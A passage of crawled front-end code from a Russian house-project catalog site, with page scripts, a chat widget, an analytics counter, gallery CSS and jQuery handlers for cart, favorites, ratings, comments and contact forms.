g","//dom-oi.ru/assets/galleries/1336/000034.jpg","//dom-oi.ru/assets/galleries/1336/000034.jpg","//dom-oi.ru/assets/galleries/1336/000034.jpg","//dom-oi.ru/assets/galleries/1336/000034.jpg","//dom-oi.ru/assets/galleries/1336/000034.jpg","//dom-oi.ru/assets/galleries/1336/000034.jpg","//dom-oi.ru/assets/galleries/1336/000034.jpg","//dom-oi.ru/assets/galleries/1336/000034.jpg","//dom-oi.ru/assets/galleries/1336/000034.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000035.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg","//dom-oi.ru/assets/galleries/1336/000036.jpg"],
									width: width,
									height: height,
									sense: 1,
									renderer: 'canvas',
									frame: 11,
									stopFrame: 10,
									loop: false,
									frameTime: 90,
									onInit: function () {
										$('.counter').text('');
									},
									onProgress: function () {
										$('.loader .loaded').text(parseInt((counter / total) * 100) + '%');
										$('.progress-bar').animate({width: parseInt((counter / total) * 100) + '%'}, 50);
										counter++;
									},
									onLoad: function () {
										$('.loader').remove();
										$('.help-wrapper').remove();
									}
								});
jQuery('#j-form-email').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p1 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});
jQuery(document).on("submit", "#p1 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});});
jQuery('#form-question-site').yiiActiveForm([], []);
jQuery(document).pjax("#p2 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});
jQuery(document).on("submit", "#p2 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});});
jQuery('#j-form-design').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p3 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});
jQuery(document).on("submit", "#p3 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});});
jQuery('#j-form-partner').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p4 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});
jQuery(document).on("submit", "#p4 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});});
});</script><!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
	(function(){ var widget_id = 'AlXT7iN9xr';
		var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter35656280 = new Ya.Metrika({
					id:35656280,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true,
					trackHash:true
				});
			} catch(e) { }
		});

		var n = d.getElementsByTagName("script")[0],
			s = d.createElement("script"),
			f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";

		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35656280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://surgut.domic.pro/css/3dGallery.css
body_size: 1199
content:
.gallery-3d-wrapper {
    position: relative;
    float: left;
    box-shadow: 0 4px 5px -2px rgba(0, 0, 0, 0.49);
    margin: 0 10px 10px 0;

}

.gallery-3d-wrapper .mark {
    position: absolute;
    background: transparent;
    right: 10px;
    top: 15px;
    z-index: 100;
    font-size: 40px;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1),
    0 1px 1px rgba(0, 0, 0, .1),
    0 1px 0 rgba(0, 0, 0, .4),
    0 2px 2px rgba(0, 0, 0, .2);
}

.help-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    background: rgba(0, 0, 0, 0.6);
}

.annotation {
    width: 100%;
    display: table;
    height: 100%;
}

.help-block {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 24px;
    color: white;
}

.loader {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 170px;
    height: 50px;
    text-align: center;
}

.progress {
    width: 100%;
    height: 5px;
    border-radius: 10px;
    border: 1px solid #666;
}

.progress-bar {
    width: 0;
    height: 5px;
    background: #40a7fe;
}

canvas:hover {
    cursor: ew-resize;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://surgut.domic.pro/js/templates.js
body_size: 117
content:
/**
 * Created by alexdeg on 06.11.15.
 */

//var projectItem = getHtml('js/templates/project/project-item.hbs');





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://surgut.domic.pro/js/script.js
body_size: 30020
content:
	/**
 * Created by alexdeg on 05.11.15.
 */

var BASE_URL = "";
//var BASE_URL = "//domic.alexdegtyarev.ru";
/** @var string API_BASE_URL - Базовый урл для REST API */
var API_BASE_URL = BASE_URL + "/project";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ALL_PROJECTS_URL = "/api/search";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ONE_PROJECT_URL = "/project";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_ALL_PROJECTS_URL_BY_ARTICLE = "/projects?article=";
/** @var string API_ALL_PROJECTS_URL - урл для всех проектов */
var API_PRICE_URL = "/price?article=";
/** @var Object PROJECT_CONTAINER - контейнер для проектов */
var PROJECT_CONTAINER = document.querySelector('.js-projects-container');
/** @var Object PROJECT_CONTAINER - контейнер для корзины */
var CART_CONTAINER = document.querySelector('.js-projects-cart-container');
/** @var Object PROJECT_CONTAINER - контейнер для избранного */
var FAVORITES_CONTAINER = document.querySelector('.js-projects-favorites-container');
/** @var int FILTER_MAX_SQUARE - максимальная площадь */
var FILTER_MAX_SQUARE = 700;
/** @var int FILTER_MAX_SQUARE - максимальная длина */
var FILTER_MAX_WIDTH = 50;

/** @var Object FORM - форма */
var FORM = $('.js-filter-form');


$(document).ready(function () {

	$('.b-hamburger').click(function(){
		if ($('.b-small-menu').hasClass('js-hide')){
			$('.b-small-menu').removeClass('js-hide');
		} else {
			$('.b-small-menu').addClass('js-hide');
		}
	});

    FORM.on('submit', function () {
        return false;
    });

	// кнопка вверх
	var topShow = 10;
	var delay = 500;
	$(document).ready(function() {
		$(window).scroll(function () {
			if ($(this).scrollTop() > topShow) {
				$('#j-top').fadeIn();
			}
			else {
				$('#j-top').fadeOut();
			}
		});
		$('#j-top').click(function () {
			$('body, html').animate({
				scrollTop: 0
			}, delay);
		});

		var url = location.hash;
		if (url.length > 0) {
			var node = $(url);
			if (node.length > 0) {
				$('html, body').animate({
					scrollTop: $(url).offset().top - 50
				}, 1000);
				$(url).parent().addClass('active');
			}
		}
	});

	$('.j-user-submenu').on('click', function () {
		$('.user-submenu').slideToggle(200);

		return false;
	});

	/**
	 * Обратный звонок
	 */
	$('.j-callback-form').on('submit', function () {
		var self = $(this);
		var name = self.find('input[name=name]');
		var phone = self.find('input[name=phone]');
		var status = true;

		if (name.val().trim().length == 0) {
			status = false;
			name.addClass('error');
		} else {
			name.removeClass('error');
		}

		if (phone.val().trim().length == 0) {
			status = false;
			phone.addClass('error');
		} else {
			phone.removeClass('error');
		}

		if (status) {
			$.ajax({
				type: 'POST',
				url: self.attr('action'),
				data: {
					name: name.val().trim(),
					phone: phone.val().trim(),
					message: 'Obey the power of Sijeko empire'
				},
				success: function () {
					self.html('<p class="text-center">Спасибо за заказ звонка.</p><p class="text-center">Мы перезвоним вам в ближайшее время.</p>');
					setTimeout(function () {
						location.reload();
					}, 4000);
					return false;
				}
			});
		}
		return false;
	});


	$('.j-domain-list').on('click', function () {
		$('.domain-list').css({left: $(this).position().left + 45 + 'px'});
		$('.domain-list').slideToggle(200);
	});

    if ($('.js-get-cart').text().length > 0){
        localStorageSetCart(($('.js-get-cart').text()), false);
    }
    if ($('.js-get-favorite').text().length > 0){
        localStorageSetFavorite(($('.js-get-favorite').text()), false);
    }

	$('.j-close-question-form').on('click', function () {
		$(this).parents('.b-callback-form').removeClass('is-visible');
		$('.j-btn-question').removeClass('active');
		$('.js-btn-callback').removeClass('active');
	});

    //if (getArrayFromLocalStorage('cart') === null){
    //    localStorageSetCart()
    //}
    //console.log(getArrayFromLocalStorage('cart'));

    $('.j-send-cart').on('submit', function (e) {
        e.preventDefault();
        var goods = getArrayFromLocalStorage('cart-list');
        goods = goods.join(',');
        $('.j-cart-goods').val(goods);
        localStorage.removeItem('cart-list');
        this.submit();
    });
	
	$('.js-add-review-btn').on('click', function () {
		$('li[role="presentation"]').removeClass('active');
		$('a[data-href="#reviews"]').click();
		$('#comment-text').focus();
	});

    $('.js-search-form').on('submit', function () {

        //window.location.href = BASE_URL + API_ONE_PROJECT_URL + "/" + $(this).find('.js-search-input').val();
        //
        //return false;

        //
        //var params = getFormParams();
        //if (window.location.href === "http://domic.pro/" || window.location.href === "https://domic.pro/" || window.location.href.indexOf("//domic.pro/?") > -1) {
        //    window.history.pushState(null, null, "?" + params);
        //    removeProjects();
        //    getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + params);
        //    closeCounter();
        //} else {
        //    window.location.href = BASE_URL + "?" + params;
        //}
    });


    initUiSlider('area', FILTER_MAX_SQUARE);
	initUiSlider('width', FILTER_MAX_WIDTH);
	initUiSlider('height', FILTER_MAX_WIDTH);


    $('.js-reset-filter').on('click', function () {
        // $('.js-filter-form input').prop('checked', null);
	    location.href = '/';
    });

	/*$('#j-form-question').on('submit', function () {
		return false;
	});
	$('#j-form-partner').on('submit', function () {
		return false;
	});
	$('#j-form-design').on('submit', function () {
		return false;
	});
	$('#j-form-email').on('submit', function () {
		return false;
	});

	$('.j-btn-question-form').on('click', function () {
		var form = $(this).parents('form');
		//console.log(form.serialize());
		$.ajax({
			type: 'POST',
			url: form.attr('action'),
			data: form.serialize(),
			success: function (rez) {
				if (rez == 1) {
					$('input[name="QuestionForm[file]"]').val('');
					form.html('<p>Спасибо за оставленный вопрос.<p>');
					setTimeout(function () {
						location.reload();
					}, 4000);
				}
			}
		});
	});*/

	/**
	 * Событие выбора файла
	 */
	$('input[name="QuestionForm[file]"]').on('change', function (e) {
		event.preventDefault();
		files = event.target.files;
		if (files.length > 0) {
			$('.loading-file').fadeIn();
			uploadFile(files[0]);
		} else {
			$('input[name="QuestionForm[file]"]').val('');
		}
	});

	/**
	 * Отправялет файл на загрузку
	 * @param file
	 */
	function uploadFile(file) {
		var xhr = new XMLHttpRequest();
		xhr.onload = function (e) {
			if (this.status === 200) {
				$('.loading-file').fadeOut();
				var data = JSON.parse(e.target.responseText);
				$('input[name="QuestionForm[file]"]').val(data.filename);
			}
		};

		var data = new FormData();
		data.append('file', file);
		xhr.open('POST', '/file/upload-file', true);
		xhr.send(data);
	}

	$('.j-btn-partner').on('click', function () {
		var form = $('.j-partner-form');
		form.css('top', $(this).offset().top - form.height() - 200);
		if (form.hasClass('is-visible')) {
			form.removeClass('is-visible');
		} else {
			form.addClass('is-visible');
		}
	});

	$('.j-comment-form').on('submit', function () {
		return false;
	});


	var commentInput = $('.comment-input');
	if (commentInput.length > 0) {
		autosize(commentInput);
	}
	commentInput.on('focusin', function () {
		$(this).parent().find('.comment-group-button').slideDown();
	});

	commentInput.on('keydown', function (e) {
		if (e.ctrlKey && e.keyCode == 13) {
			var form = $(e.target).parents('form');
			if (form.find('.comment-input').val().trim().length > 0) {
				$.ajax({
					type: 'POST',
					url: form.attr('action'),
					data: form.serialize(),
					success: function (data) {
						if (data.length > 0) {
							var list = $('.comment-list .comment:first-child');
							$('.comment-input').val('');
							if (list.length > 0) {
								list.before(data);
							} else {
								$('.comment-list').append(data);
							}
							$('.comment-form').fadeOut(100);
							commentDelete();
						}
					}
				});
			}
		}
	});

	$('.j-comment-button').on('click', function (e) {
		var form = $(e.target).parents('form');
		if (form.find('.comment-input').val().trim().length > 0) {
			$.ajax({
				type: 'POST',
				url: form.attr('action'),
				data: form.serialize(),
				success: function (data) {
					if (data.length > 0) {
						var list = $('.comment-list .comment:first-child');
						$('.comment-input').val('');
						if (list.length > 0) {
							list.before(data);
						} else {
							$('.comment-list').append(data);
						}
						$('.comment-form').fadeOut(100);
						commentDelete();
					}
				}
			});
		}
	});

	function commentDelete() {
		$('.j-comment-delete').on('click', function (e) {
			var self = $(e.target);
			$.ajax({
				type: 'POST',
				url: $(this).attr('data-url'),
				success: function () {
					self.parents('.comment').slideUp();
					$('.comment-form').fadeIn(100);
				}
			});
		});
	}
	commentDelete();
	
	$('.js-star').on('click', function () {
		var self = $(this);
		var url = self.parents('.b-rating').find('.rating-url');
		var rating = self.attr('data-rating');
		$.ajax({
			type: 'POST',
			url: url.val(),
			data: {value: rating},
			success: function (data) {
				if (data != 0) {
					self.parents('.b-rating').find('span').attr('title', 'Ваша оценка: ' + rating + '. Чтобы убрать оценку, нажмите на крестик слева.');
					self.parents('.b-rating').find('.b-rating-close').attr('title', 'Убрать оценку');
					$.each(self.parents('.b-rating').find('.b-star'), function (index, item) {
						item = $(item);
						if (rating >= (index + 1)) {
							item.addClass('b-star-active');
						} else {
							item.removeClass('b-star-active');
						}
					});
					self.parents('.b-rating').find('.b-rating-close').fadeIn();
					self.parents('.b-rating').find('.rating-value').html('Рейтинг: ' + data);
				} else {
					var block = $('.js-login-block');
					var contentBlock = $('.b-content');
					block.css({
						top: self.offset().top - contentBlock.offset().top - 32,
						left: self.parents('.b-rating').offset().left - contentBlock.offset().left + self.parents('.b-rating').width() / 2 - 10
					});
					block.addClass('is-visible');
				}
			}
		});
	});

	$('.j-remove-rating').on('click', function () {
		var self = $(this);
		var url =  self.parents('.b-rating').find('.rating-remove-url').val();
		$.ajax({
			type: 'POST',
			url: url,
			success: function () {
				self.parents('.b-rating').find('.b-star').removeClass('b-star-active');
				self.parents('.b-rating').find('.rating-value').html('Оценок пока нет');
				self.parent().fadeOut();
				self.parents('.b-rating').find('span').attr('title', 'Нажмите на звёздочку, чтобы добавить оценку.');
			}
		});
	});

	var swipebox = $('.swipebox');
	if (swipebox.length > 0) {
		swipebox.swipebox();
	}

    $('.j-tabs li a').on('click', function (e) {
        e.preventDefault();
        var href = $(this).attr('data-href');
		window.location.hash = href;
        $('.j-tabs li').removeClass('active');
        var parent = $(this).parent('li');
        parent.addClass('active');
        $('.j-tab-content div[role="tabpanel"]').removeClass('active');
        $(href + '-tab').addClass('active');
    });


    /*if (CART_CONTAINER.length !== 0) {
        var cl = getArrayFromLocalStorage('cart-list');
        if (cl !== null) {
            getProjects(API_BASE_URL + API_ALL_PROJECTS_URL_BY_ARTICLE + cl.join(','), CART_CONTAINER);
        }
    } else if (FAVORITES_CONTAINER.length !== 0) {
        var fl = getArrayFromLocalStorage('favorite-list');
        if (fl !== null) {
            getProjects(API_BASE_URL + API_ALL_PROJECTS_URL_BY_ARTICLE + fl.join(','), FAVORITES_CONTAINER);
        }
    }
    else {
        getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + getFormParams());
    }*/

    $('body').on('click', '.js-project-url', function (e) {
        // e.preventDefault();
        // document.location.href = $(this).attr('href') + "?" + getFormParams()
    });

	function updateFavorites() {
		$.ajax({
			type: 'GET',
			url: '/user/get-favorites',
			success: function (data) {
				var list = prepareJson(data);
				$('.js-favorite-items').addClass('has-items');
				$('.js-fav-counter').text(list.length);
			}
		});
	}
	updateFavorites();

	function updateCart() {
		$.ajax({
			type: 'GET',
			url: '/user/get-cart',
			success: function (data) {
				$('.js-cart-items').addClass('has-items');
				$('.js-cart-counter').text(data.items.length);
				$('.js-cost').text(data.price);
			}
		});
	}
	updateCart();

    /**
     * Добавление в корзину
     */
    $('body').on('click', '.js-to-cart-btn', function () {
        var article = $(this).attr('data-article');
        var iconBlock = $(this).parents('.js-project').find('.js-icon-card-favorite');
	    var container = $(this).parents('.js-projects-cart-container');
	    var self = $(this);
	    $.ajax({
		    type: 'POST',
		    url: '/user/set-cart',
		    data: {article: article},
		    success: function (data) {
			    data = data;
			    if (data.authorization != undefined) {
			    	var containerAuth = $('.b-container-auth');
				    containerAuth.css({
				    	top: self.offset().top - 230 + 'px',
					    left: self.parents('.project-container').position().left + 'px'
				    });
				    containerAuth.fadeIn();
			    } else {
				    var btnText = self.children('span');
				    var cartList = prepareJson(data.items);
				    if (btnText.text() == btnText.attr('data-default-text')) {
					    btnText.text(btnText.attr('data-state-text'));
					    iconBlock.children('.in-cart').css({'display': 'inline-block'});
					    self.addClass('in-cart');
				    } else {
					    btnText.text(btnText.attr('data-default-text'));
					    iconBlock.children('.in-cart').css({'display': 'none'});
					    self.removeClass('in-cart');
				    }
				    cartUpdate(cartList, data.price);
				    if (container.length > 0) {
					    self.parents('.b-project').fadeOut();
				    }
			    }
		    }
	    });
    });

	/**
	 * Закрывает блок с подсказкой решистрации
	 */
	$('.b-container-auth .close').on('click', function () {
		$(this).parent().fadeOut();
	});


    /**
     * Добавление в избранное
     */
    $('body').on('click', '.js-add-to-favorite-btn', function () {
        var article = $(this).attr('data-article');
        var iconBlock = $(this).parents('.js-project').find('.js-icon-card-favorite');
	    var container = $(this).parents('.js-projects-favorites-container');
	    var self = $(this);
	    $.ajax({
		    type: 'POST',
		    url: '/user/set-favorite',
		    data: {article: article},
		    success: function (data) {
		    	data = data;
			    if (data.authorization != undefined) {
				    var containerAuth = $('.b-container-auth');
				    containerAuth.css({
					    top: self.offset().top - 230 + 'px',
					    left: self.parents('.project-container').position().left + 'px'
				    });
				    containerAuth.fadeIn();
			    } else {
				    var favoriteList = prepareJson(data);
				    if (favoriteList === null) favoriteList = [];
				    var btnText = self.children('span');
				    if (btnText.text() == btnText.attr('data-default-text')) {
					    btnText.text(btnText.attr('data-state-text'));
					    iconBlock.children('.in-favorite').css({'display': 'inline-block'});
					    self.addClass('in-favorite');
					    self.attr('title', 'Убрать из избранного');
				    } else {
					    btnText.text(btnText.attr('data-default-text'));
					    iconBlock.children('.in-favorite').css({'display': 'none'});
					    self.removeClass('in-favorite');
					    self.attr('title', 'Добавить в избранное');
				    }
				    favoriteUpdate(favoriteList);
				    if (container.length > 0) {
					    self.parents('.b-project').fadeOut();
				    }
			    }
		    }
	    });
    });

	function prepareJson(listJson) {
		var array = [];
		$.each(listJson, function (item) {
			array.push(item);
		});
		return array;
	}

    $('body').on('click', '.js-btn-callback', function () {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
            $('.j-callback-form').removeClass('is-visible');
        } else {
            $('.j-callback-form').addClass('is-visible');
            $(this).addClass('active');
        }
    });

	$('body').on('click', '.j-btn-question', function () {
		var type = $(this).attr('data-type');
		var subject = $(this).attr('data-subject');
		var form = $('.j-question-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			form.removeClass('is-visible');
		} else {
			form.find('#questionform-type option[value=' + type + ']').attr('selected', true);
			form.find('#questionform-subject').val(subject);
			form.addClass('is-visible');
			$(this).addClass('active');
		}
	});

	$('.j-btn-design').on('click', function () {
		var block = $('.j-design-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			block.removeClass('is-visible');
		} else {
			$(this).addClass('active');
			block.addClass('is-visible');
		}
	});

	$('.j-btn-email').on('click', function () {
		var block = $('.j-email-form');
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			block.removeClass('is-visible');
		} else {
			$(this).addClass('active');
			block.addClass('is-visible');
		}
	});
	
	$('#j-form-design .j-close-question-form').on('click', function () {
		$('.j-btn-design').click();
	});

	$('#j-form-email .j-close-question-form').on('click', function () {
		$('.j-btn-email').click();
	});

    /**
     * При изменении формы поиска обновляем счетчик
     */
    $('body').on('change', '.js-filter-form input', function () {
        var infoBlock = $('.js-info-block');
        var url = API_ALL_PROJECTS_URL + "?" + getFormParams();
        updateCounter(url);
        setCounterPosition(infoBlock, $(this));
    });

	$('.b-sort-form .js-sort').on('click', function () {
		location.href = $(this).attr('data-url');
	});

    /**
     * Ставим по высоте всплывайку для левой фильтрации
     * @param counter
     * @param formInput
     */
    function setCounterPosition(counter, formInput) {
        var parent = formInput.parent()[0];
        if (parent == undefined) parent = formInput;
        var toppos = parent.offsetTop + parent.offsetHeight / 2 - counter.outerHeight(true) / 2;
        counter.css({'top': toppos}).addClass('is-visible');
    }

    /**
     * Показать отфильтрованные товары
     */
    $('.js-show-filtered').on('click', function () {
        $('.js-form-page').val(0); // обнуляем номер страницы
        var params = getFormParams();
        if (window.location.href === "http://domic.pro/" || window.location.href === "https://domic.pro/" || window.location.href.indexOf("//domic.pro/?") > -1) {
            window.history.pushState(null, null, "?" + params);
            // removeProjects();
            // getProjects(API_BASE_URL + API_ALL_PROJECTS_URL + "?" + params);
            closeCounter();
        }
	    location.href = "/search?" + params;
    });

    /**
     * Закрываем всплывайку для левой фильтрации
     */
    $('body').on('click', '.js-close-info-block', function () {
        $('.js-info-block').removeClass('is-visible');
    });

	$('body').on('click', '.js-close-login-block', function () {
		$('.js-login-block').removeClass('is-visible');
	});

	var quickLink = $('.js-quick-link');

	quickLink.on('click', function(){
		$('.js-search-input').val(quickLink.text());
	});

	var carouselNew = $('.owl-carousel-new');
	if (carouselNew.length > 0) {
		carouselNew.owlCarousel({
			autoPlay: 4000,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [940,2],
			itemsTablet: [690,1],
			autoWidth:false
		});
		$(".owl-next-new").click(function(){
